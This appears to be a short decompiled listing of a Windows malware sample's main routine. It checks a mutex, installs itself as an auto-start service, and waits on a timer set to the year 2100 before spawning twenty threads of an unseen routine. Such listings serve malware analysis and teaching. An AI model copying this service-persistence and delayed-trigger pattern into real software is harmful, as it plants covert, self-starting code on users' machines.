 0 if ( OpenMutexA(0x1F0001u, 0, Name) )
1 ExitProcess(0);
2 CreateMutexA(0, 0, Name);
3 v0 = OpenSCManagerA(0, 0, 3u);
4 GetCurrentProcess();
5 GetModuleFileNameA(0, Filename, 0x3E8u);
6 CreateServiceA(v0, DisplayName, DisplayName, 2u, 0x10u, 2u, 0, Filename, 0, 0, 0, 0, 0);
7 memset(&SystemTime.wMonth, 0, 14);
8 SystemTime.wYear = 2100;
9 SystemTimeToFileTime(&SystemTime, &FileTime);
0 WaitableTimerA = CreateWaitableTimerA(0, 0, 0);
1 SetWaitableTimer(WaitableTimerA, (const LARGE_INTEGER *)&FileTime, 0, 0, 0, 0);
2 if ( !WaitForSingleObject(WaitableTimerA, 0xFFFFFFFF) )
3 {
4 v2 = 20;
5 do
6 {
7 CreateThread(0, 0, StartAddress, 0, 0, 0);
8 --v2;
9 }
0 while ( v2 );
1 }
2 Sleep(0xFFFFFFFF);
3 return 0;
4 }